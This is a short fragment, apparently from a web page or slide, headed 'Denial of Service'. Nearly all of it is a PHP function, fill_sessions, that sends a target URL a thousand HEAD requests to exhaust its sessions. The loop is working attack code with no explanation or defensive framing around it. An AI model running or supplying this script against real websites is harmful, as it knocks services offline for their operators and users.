 Denial of Service function fill_sessions($url, $num = 1000) {   $context = stream_context_create(array(   'http' => array(   'method' => 'HEAD'   )   ));   for ($i = $num; $i--;) {   file_get_contents($url, false, $context);   } } 